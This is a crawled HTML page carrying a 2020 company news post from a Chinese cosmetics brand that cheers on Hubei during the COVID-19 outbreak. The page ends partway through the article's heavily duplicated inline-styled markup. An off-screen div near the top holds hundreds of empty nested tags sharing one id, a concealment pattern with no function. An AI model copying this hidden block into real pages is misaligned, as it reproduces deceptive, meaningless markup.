

--- FILE ---
content_type: text/html
request_url: http://www.tybdf999.com/Article/show/82.html
body_size: 7614
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="keywords" content="湖北加油" /><meta name="description" content="2020年春節，大多數中國人都實現了一個很牛的愿望：宅在家里，就能為國家做貢獻。雖然這句話是刷遍了朋友圈的段子，但也能從中感受到大家的堅韌、團結、樂觀和不會被困難打倒的信心。目前除湖北外，炎新型冠狀病毒引..." /><meta name="author" content="廣帆互動,www.guangfan.com"><meta name="copyright" content="廣帆互動,www.guangfan.com" ><meta name="generator" content="guangfan.com" /><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=7,IE=9, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><title>同氣連枝，共盼春來！湖北加油！-2020-真麗斯</title><link rel="Shortcut Icon" href="/logo.png"><link rel="stylesheet" href="/Public/guangfan/style/global.css" /><link rel="stylesheet" type="text/css" href="/Public/guangfan/style/owl.carousel.min.css" /><link rel="stylesheet" type="text/css" href="/Public/guangfan/style/index.css" /><script type="text/javascript" src="/Public/guangfan/js/jquery-1.11.1.min.js"></script><script type="text/javascript" src="/Public/guangfan/js/owl.carousel.min.js"></script><link rel="stylesheet" type="text/css" href="/Public/guangfan/style/style_ie8.css" /><script type="text/javascript" src="/Public/guangfan/js/ie8/iejs.js"></script><!--[if lte IE 8]><script type="text/javascript" src="js/DOMAssistantComplete-2.8.1.js"></script><script type="text/javascript" src="js/html5shiv.min.js"></script><![endif]--><!--[if lte IE 7]><style type="text/css">        body{overflow: hidden;}
        .browser{width: 100%;height: 100%;position: fixed;left: 0;top: 0;background:url(/Public/guangfan/images/warning_bg.jpg) no-repeat 50% 50%;z-index: 1000;text-align: center; font-family: "微軟雅黑"; font-size: 20px;color:#00a2e9;}

        .browser-container1{margin-top:10%;}
        .browser-container2 p{margin-bottom: 20px;}
        .browser-container2 a{color:#00a2e9;font-size: 24px;}
        .browser-container2 a:hover{color:#00489a;}
        .browser-container2 i{font-family: Arial;}

    </style><div class="browser"><div class="browser-container1"><img src="/Public/guangfan/images/3.22.gif" alt="" /></div><div class="browser-container2"><p>SORRY! 您的瀏覽器版本太低，無法正常瀏覽本站</p><a href="http://windows.microsoft.com/zh-CN/internet-explorer/download-ie" target="_blank" title="下載最新版的 class="p2">點擊這里升級您的 <i>Internet Explorer</i></a></div></div><![endif]--><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head><body>
<div style="position:fixed;left:-9000px;top:-9000px;"><dd id="ux2mn"></dd><big id="ux2mn"><legend id="ux2mn"><strike id="ux2mn"><acronym id="ux2mn"></acronym></strike></legend></big><table id="ux2mn"></table><menu id="ux2mn"></menu><noscript id="ux2mn"></noscript><menuitem id="ux2mn"><optgroup id="ux2mn"></optgroup></menuitem><legend id="ux2mn"><table id="ux2mn"></table></legend><table id="ux2mn"></table><samp id="ux2mn"><sup id="ux2mn"><u id="ux2mn"><button id="ux2mn"></button></u></sup></samp><dd id="ux2mn"><th id="ux2mn"><wbr id="ux2mn"></wbr></th></dd><noscript id="ux2mn"><meter id="ux2mn"></meter></noscript><table id="ux2mn"><nav id="ux2mn"></nav></table><optgroup id="ux2mn"></optgroup><strong id="ux2mn"></strong><source id="ux2mn"><em id="ux2mn"><big id="ux2mn"><small id="ux2mn"></small></big></em></source><center id="ux2mn"><xmp id="ux2mn"><menuitem id="ux2mn"><strong id="ux2mn"></strong></menuitem></xmp></center><var id="ux2mn"></var><center id="ux2mn"></center><dfn id="ux2mn"></dfn><tt id="ux2mn"><rp id="ux2mn"><dl id="ux2mn"><span id="ux2mn"></span></dl></rp></tt><pre id="ux2mn"><form id="ux2mn"><center id="ux2mn"></center></form></pre><nobr id="ux2mn"></nobr><ins id="ux2mn"><ruby id="ux2mn"></ruby></ins><span id="ux2mn"><address id="ux2mn"><dd id="ux2mn"></dd></address></span><optgroup id="ux2mn"><menu id="ux2mn"></menu></optgroup><wbr id="ux2mn"></wbr><strong id="ux2mn"></strong><legend id="ux2mn"></legend><ruby id="ux2mn"></ruby><i id="ux2mn"></i><nav id="ux2mn"><input id="ux2mn"><b id="ux2mn"></b></input></nav><dl id="ux2mn"><span id="ux2mn"><em id="ux2mn"><big id="ux2mn"></big></em></span></dl><td id="ux2mn"></td><form id="ux2mn"><sub id="ux2mn"></sub></form><listing id="ux2mn"><var id="ux2mn"><input id="ux2mn"><b id="ux2mn"></b></input></var></listing><object id="ux2mn"></object><optgroup id="ux2mn"></optgroup><wbr id="ux2mn"></wbr><ruby id="ux2mn"></ruby><ins id="ux2mn"></ins><optgroup id="ux2mn"><menu id="ux2mn"><cite id="ux2mn"><i id="ux2mn"></i></cite></menu></optgroup><bdo id="ux2mn"><strong id="ux2mn"><delect id="ux2mn"></delect></strong></bdo><kbd id="ux2mn"></kbd><bdo id="ux2mn"></bdo><ins id="ux2mn"><u id="ux2mn"><button id="ux2mn"><rt id="ux2mn"></rt></button></u></ins><tbody id="ux2mn"><bdo id="ux2mn"><dfn id="ux2mn"></dfn></bdo></tbody><strike id="ux2mn"><li id="ux2mn"></li></strike><address id="ux2mn"></address><cite id="ux2mn"><i id="ux2mn"><kbd id="ux2mn"></kbd></i></cite><s id="ux2mn"></s>
<dl id="ux2mn"></dl><rt id="ux2mn"></rt><rt id="ux2mn"><wbr id="ux2mn"><noframes id="ux2mn"><progress id="ux2mn"></progress></noframes></wbr></rt><em id="ux2mn"></em><dl id="ux2mn"></dl><b id="ux2mn"><sup id="ux2mn"><ruby id="ux2mn"><video id="ux2mn"></video></ruby></sup></b><label id="ux2mn"></label><strike id="ux2mn"><noframes id="ux2mn"><tbody id="ux2mn"></tbody></noframes></strike><td id="ux2mn"><dd id="ux2mn"><meter id="ux2mn"></meter></dd></td><cite id="ux2mn"></cite><label id="ux2mn"></label><cite id="ux2mn"></cite><dl id="ux2mn"><span id="ux2mn"><td id="ux2mn"></td></span></dl><tbody id="ux2mn"><bdo id="ux2mn"></bdo></tbody><listing id="ux2mn"><var id="ux2mn"><input id="ux2mn"></input></var></listing><small id="ux2mn"></small><var id="ux2mn"></var><meter id="ux2mn"><mark id="ux2mn"><tt id="ux2mn"></tt></mark></meter><track id="ux2mn"><div id="ux2mn"><optgroup id="ux2mn"></optgroup></div></track><xmp id="ux2mn"></xmp><strong id="ux2mn"><u id="ux2mn"><ol id="ux2mn"></ol></u></strong><big id="ux2mn"><meter id="ux2mn"><code id="ux2mn"></code></meter></big><th id="ux2mn"><form id="ux2mn"><sub id="ux2mn"></sub></form></th><table id="ux2mn"><sub id="ux2mn"><font id="ux2mn"></font></sub></table><menu id="ux2mn"><object id="ux2mn"></object></menu><noframes id="ux2mn"></noframes><li id="ux2mn"><track id="ux2mn"></track></li><form id="ux2mn"><sub id="ux2mn"><xmp id="ux2mn"><samp id="ux2mn"></samp></xmp></sub></form><rt id="ux2mn"><wbr id="ux2mn"></wbr></rt><meter id="ux2mn"></meter><ol id="ux2mn"></ol><dl id="ux2mn"></dl><del id="ux2mn"><dl id="ux2mn"></dl></del><strike id="ux2mn"><noframes id="ux2mn"><tbody id="ux2mn"></tbody></noframes></strike><tbody id="ux2mn"><bdo id="ux2mn"><dfn id="ux2mn"></dfn></bdo></tbody><noscript id="ux2mn"></noscript><var id="ux2mn"></var><option id="ux2mn"><nobr id="ux2mn"></nobr></option><tt id="ux2mn"></tt><wbr id="ux2mn"><center id="ux2mn"><tbody id="ux2mn"><bdo id="ux2mn"></bdo></tbody></center></wbr><delect id="ux2mn"></delect><font id="ux2mn"></font><strike id="ux2mn"></strike><menuitem id="ux2mn"><ins id="ux2mn"><u id="ux2mn"></u></ins></menuitem><noframes id="ux2mn"><progress id="ux2mn"><bdo id="ux2mn"></bdo></progress></noframes><rt id="ux2mn"><strike id="ux2mn"><li id="ux2mn"></li></strike></rt><kbd id="ux2mn"></kbd><del id="ux2mn"><dl id="ux2mn"><source id="ux2mn"></source></dl></del><output id="ux2mn"></output><u id="ux2mn"></u>
<strong id="ux2mn"></strong><video id="ux2mn"></video><ins id="ux2mn"><tr id="ux2mn"></tr></ins><tt id="ux2mn"><acronym id="ux2mn"><s id="ux2mn"><source id="ux2mn"></source></s></acronym></tt><form id="ux2mn"></form><table id="ux2mn"><nav id="ux2mn"></nav></table><blockquote id="ux2mn"><label id="ux2mn"><output id="ux2mn"><rp id="ux2mn"></rp></output></label></blockquote><delect id="ux2mn"></delect><listing id="ux2mn"><nav id="ux2mn"><input id="ux2mn"></input></nav></listing><kbd id="ux2mn"><li id="ux2mn"><track id="ux2mn"></track></li></kbd><u id="ux2mn"><ol id="ux2mn"><rt id="ux2mn"></rt></ol></u><menu id="ux2mn"></menu><progress id="ux2mn"></progress><strike id="ux2mn"></strike><mark id="ux2mn"><tt id="ux2mn"><acronym id="ux2mn"></acronym></tt></mark><wbr id="ux2mn"><center id="ux2mn"></center></wbr><progress id="ux2mn"><menuitem id="ux2mn"><strong id="ux2mn"></strong></menuitem></progress><strike id="ux2mn"></strike><legend id="ux2mn"></legend><object id="ux2mn"><rt id="ux2mn"><strike id="ux2mn"></strike></rt></object><u id="ux2mn"></u><noscript id="ux2mn"></noscript><object id="ux2mn"><rt id="ux2mn"></rt></object><wbr id="ux2mn"><noframes id="ux2mn"></noframes></wbr><span id="ux2mn"></span><th id="ux2mn"><table id="ux2mn"><nav id="ux2mn"></nav></table></th><kbd id="ux2mn"><li id="ux2mn"></li></kbd><legend id="ux2mn"></legend><dd id="ux2mn"></dd><sup id="ux2mn"></sup><source id="ux2mn"></source><u id="ux2mn"></u><source id="ux2mn"></source><dd id="ux2mn"><blockquote id="ux2mn"></blockquote></dd><cite id="ux2mn"><i id="ux2mn"><kbd id="ux2mn"></kbd></i></cite><form id="ux2mn"></form><strong id="ux2mn"></strong><strike id="ux2mn"><li id="ux2mn"><tbody id="ux2mn"><nobr id="ux2mn"></nobr></tbody></li></strike><tt id="ux2mn"><acronym id="ux2mn"><s id="ux2mn"><source id="ux2mn"></source></s></acronym></tt><code id="ux2mn"></code><samp id="ux2mn"><sup id="ux2mn"><ruby id="ux2mn"></ruby></sup></samp><font id="ux2mn"></font><progress id="ux2mn"></progress><table id="ux2mn"><sub id="ux2mn"><font id="ux2mn"></font></sub></table><tbody id="ux2mn"><nobr id="ux2mn"><optgroup id="ux2mn"></optgroup></nobr></tbody><button id="ux2mn"></button><dl id="ux2mn"></dl><rt id="ux2mn"></rt><kbd id="ux2mn"><acronym id="ux2mn"><option id="ux2mn"><span id="ux2mn"></span></option></acronym></kbd><code id="ux2mn"><tt id="ux2mn"><del id="ux2mn"></del></tt></code>
<tr id="ux2mn"></tr><rp id="ux2mn"><option id="ux2mn"></option></rp><tr id="ux2mn"><big id="ux2mn"><th id="ux2mn"><listing id="ux2mn"></listing></th></big></tr><strong id="ux2mn"></strong><address id="ux2mn"></address><small id="ux2mn"></small><span id="ux2mn"><td id="ux2mn"><dd id="ux2mn"><meter id="ux2mn"></meter></dd></td></span><optgroup id="ux2mn"><menu id="ux2mn"></menu></optgroup><big id="ux2mn"></big><s id="ux2mn"><sup id="ux2mn"><em id="ux2mn"></em></sup></s><small id="ux2mn"></small><output id="ux2mn"><rp id="ux2mn"></rp></output><listing id="ux2mn"><tt id="ux2mn"><input id="ux2mn"><s id="ux2mn"></s></input></tt></listing><source id="ux2mn"></source><span id="ux2mn"></span><object id="ux2mn"></object><input id="ux2mn"><b id="ux2mn"></b></input><strong id="ux2mn"></strong><mark id="ux2mn"></mark><strong id="ux2mn"></strong><dd id="ux2mn"><blockquote id="ux2mn"><mark id="ux2mn"><tt id="ux2mn"></tt></mark></blockquote></dd><nobr id="ux2mn"><dfn id="ux2mn"><menu id="ux2mn"><object id="ux2mn"></object></menu></dfn></nobr><button id="ux2mn"></button><track id="ux2mn"></track><wbr id="ux2mn"></wbr><mark id="ux2mn"></mark><tt id="ux2mn"><acronym id="ux2mn"><dl id="ux2mn"><source id="ux2mn"></source></dl></acronym></tt><tbody id="ux2mn"><bdo id="ux2mn"></bdo></tbody><dfn id="ux2mn"><delect id="ux2mn"></delect></dfn><mark id="ux2mn"></mark><sup id="ux2mn"><tr id="ux2mn"><noscript id="ux2mn"><th id="ux2mn"></th></noscript></tr></sup><samp id="ux2mn"><sup id="ux2mn"><ruby id="ux2mn"><button id="ux2mn"></button></ruby></sup></samp><tbody id="ux2mn"></tbody><var id="ux2mn"></var><samp id="ux2mn"></samp><strike id="ux2mn"></strike><sup id="ux2mn"></sup><td id="ux2mn"><dd id="ux2mn"><blockquote id="ux2mn"><mark id="ux2mn"></mark></blockquote></dd></td><optgroup id="ux2mn"></optgroup><dd id="ux2mn"></dd><button id="ux2mn"><pre id="ux2mn"></pre></button><option id="ux2mn"><div id="ux2mn"></div></option><ins id="ux2mn"><ruby id="ux2mn"></ruby></ins><td id="ux2mn"></td><ins id="ux2mn"></ins><i id="ux2mn"><strike id="ux2mn"><rp id="ux2mn"><track id="ux2mn"></track></rp></strike></i><th id="ux2mn"></th><tt id="ux2mn"></tt><dd id="ux2mn"></dd><i id="ux2mn"></i>
<legend id="ux2mn"><table id="ux2mn"><nav id="ux2mn"><font id="ux2mn"></font></nav></table></legend><tbody id="ux2mn"></tbody><menuitem id="ux2mn"></menuitem><dfn id="ux2mn"></dfn><blockquote id="ux2mn"><mark id="ux2mn"></mark></blockquote><video id="ux2mn"><th id="ux2mn"><table id="ux2mn"><sub id="ux2mn"></sub></table></th></video><table id="ux2mn"></table><code id="ux2mn"><var id="ux2mn"></var></code><rp id="ux2mn"><option id="ux2mn"></option></rp><nobr id="ux2mn"></nobr><var id="ux2mn"></var><legend id="ux2mn"><table id="ux2mn"></table></legend><nav id="ux2mn"><input id="ux2mn"><b id="ux2mn"><sup id="ux2mn"></sup></b></input></nav><ol id="ux2mn"><rt id="ux2mn"></rt></ol><del id="ux2mn"><dl id="ux2mn"><source id="ux2mn"><em id="ux2mn"></em></source></dl></del><nobr id="ux2mn"><dfn id="ux2mn"></dfn></nobr><blockquote id="ux2mn"></blockquote><table id="ux2mn"></table><small id="ux2mn"></small><small id="ux2mn"></small><video id="ux2mn"></video><nobr id="ux2mn"></nobr><bdo id="ux2mn"></bdo><sub id="ux2mn"></sub><nav id="ux2mn"></nav><progress id="ux2mn"></progress><code id="ux2mn"><tt id="ux2mn"><del id="ux2mn"><s id="ux2mn"></s></del></tt></code><object id="ux2mn"><rt id="ux2mn"></rt></object><meter id="ux2mn"><mark id="ux2mn"><tt id="ux2mn"></tt></mark></meter><dl id="ux2mn"></dl><cite id="ux2mn"></cite><nav id="ux2mn"><input id="ux2mn"><b id="ux2mn"></b></input></nav><table id="ux2mn"></table><p id="ux2mn"></p><meter id="ux2mn"></meter><thead id="ux2mn"><cite id="ux2mn"><label id="ux2mn"></label></cite></thead><listing id="ux2mn"></listing><nobr id="ux2mn"></nobr><pre id="ux2mn"><wbr id="ux2mn"><center id="ux2mn"><progress id="ux2mn"></progress></center></wbr></pre><progress id="ux2mn"></progress><dd id="ux2mn"></dd><pre id="ux2mn"></pre><button id="ux2mn"></button><b id="ux2mn"></b><menu id="ux2mn"></menu><small id="ux2mn"><code id="ux2mn"></code></small><em id="ux2mn"><big id="ux2mn"><small id="ux2mn"></small></big></em><b id="ux2mn"></b><wbr id="ux2mn"><center id="ux2mn"></center></wbr><xmp id="ux2mn"><samp id="ux2mn"></samp></xmp></div><!-- 頭部 --><div class="header"><div class="pcheader"><div class="pcheader-first wrap"><a href="/#link" class="logo"><img src="/Public/guangfan/images/logo1.png" alt="" /></a><div class="menu-btn"><a class="menuBtn" href="javascript:void(0);"><span></span><span></span><span></span></a></div></div><div class="pcheader-second"><div class="wrap clearfix"><a href="/#link" class="logo fl"><img src="/Public/guangfan/images/logo2.png" alt="" /></a><ul class="nav fr"><li><a href="/#link" class="head">首頁</a></li><li><a href="/Page/list/8.html" class="head">關于我們</a><div class="body"><a href="/Jianjie/list/11.html">企業介紹</a><a href="/Page/list/12.html">企業文化</a><a href="/Page/list/32.html">科研實力</a><a href="/Page/list/34.html">社會責任</a><a href="/Video/list/65.html">企業視頻</a></div></li><li><a href="/index.php?m=Product&a=index&id=55" class="head" target="_blank">真麗斯家族</a><div class="body"><a href="/Product/list/56.html" target="_blank">真麗斯</a><a href="/Product/list/55.html" target="_blank">樂顏</a></div></li><li><a href="/Article/list/2.html" class="head">新聞中心</a><div class="body"><a href="/Article/list/2.html">企業新聞</a><a href="/Article/list/3.html">品牌新聞</a></div></li><!--     <li><a href="" class="head"></a><div class="body"><a href="/Page/list/35.html">聯盟介紹</a><a href="/Article/list/36.html">聯盟動態</a><a href="/Article/list/37.html">贏在“1+1”</a></div></li>     --><li><a href="/Page/list/18.html" class="head">加入我們</a><div class="body"><a href="/Page/list/18.html">人才培養</a><a href="/Join/list/19.html">招聘信息</a><a href="/Picture/list/44.html#44">人在真麗斯</a><a href="/Page/list/40.html">薪酬福利</a></div></li></ul></div></div></div><div class="mobileHeader"><div class="pcheader-first wrap"><a href="/#link" class="logo"><img src="/Public/guangfan/images/logo1.png" alt="" /></a><a class="closeKey" href="javascript:void(0);">×</a></div><div class="mobileNav wrap"><ul><li><a href="javascript:void(0)" class="head">關于我們</a><div class="body"><a href="/Jianjie/list/11.html">企業介紹</a><a href="/Page/list/12.html">企業文化</a><a href="/Page/list/32.html">科研實力</a><a href="/Page/list/34.html">社會責任</a><a href="/Video/list/65.html">企業視頻</a></div></li><li><a href="javascript:void(0)" class="head">真麗斯家族</a><div class="body"><a href="/Product/list/56.html">真麗斯</a><a href="/Product/list/55.html">樂顏</a></div></li><li><a href="javascript:void(0)" class="head">新聞中心</a><div class="body"><a href="/Article/list/2.html">企業新聞</a><a href="/Article/list/3.html">品牌新聞</a></div></li><li><a href="javascript:void(0)" class="head"></a><div class="body"><a href="/Page/list/35.html">聯盟介紹</a><a href="/Article/list/36.html">聯盟動態</a><a href="/Article/list/37.html">贏在“1+1”</a></div></li><li><a href="javascript:void(0)" class="head">加入我們</a><div class="body"><a href="/Page/list/18.html">人才培養</a><a href="/Join/list/19.html">招聘信息</a><a href="/Picture/list/44.html#44">人在真麗斯</a><a href="/Page/list/40.html">薪酬福利</a></div></li></ul></div></div></div><!-- 內容 --><div class="inner_content"><div class="inner_menu"><ul class="wrap clearfix"><li class="on"><a href="/Article/list/2.html">企業新聞</a></li><li ><a href="/Article/list/3.html">品牌新聞</a></li></ul></div><div class="newsDetail wrap"><div class="newsInfo"><h1>同氣連枝，共盼春來！湖北加油！</h1><i>2020-02-28</i><div class="newsInfoText"><p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">2020年春節，大多數中國人都實現了一個很牛的愿望：宅在家里，就能為國家做貢獻。</span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">雖然這句話是刷遍了朋友圈的段子，但也能從中感受到大家的堅韌、團結、樂觀和不會被困難打倒的信心。</span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">目前除湖北外，炎新型冠狀病毒引發的肺炎疫情新增病例都在減少，治愈出院人數在上漲，全國整體情況也略有好轉，但疫情仍在持續，大家不能掉以輕心，該做的防護必須做到位，不能讓所有奮斗在一線的各行業人員的辛苦付出都化為泡影。</span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;">說到奮戰在一線的人員，真真也有一個好消息和大家分享。</span></span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><br />
</span></span></span></span> 
</p>
<p align="center">
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><img width="500" height="666" alt="" src="/Uploads/202002/5e58d0d7ef396.jpg" /></span></span></span></span> 
</p>
<p>
	<span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, &quot;font-size:16px;font-style:normal;font-weight:normal;word-spacing:0px;float:none;display:inline !important;white-space:normal;orphans:2;widows:2;background-color:#FFFFFF;font-variant-ligatures:normal;font-variant-caps:normal;-webkit-text-stroke-width:0px;"><span style="text-align:justify;color:#333333;text-transform:none;text-indent:32px;letter-spacing:1px;font-family:-apple-system-font, BlinkMacSystemFont, 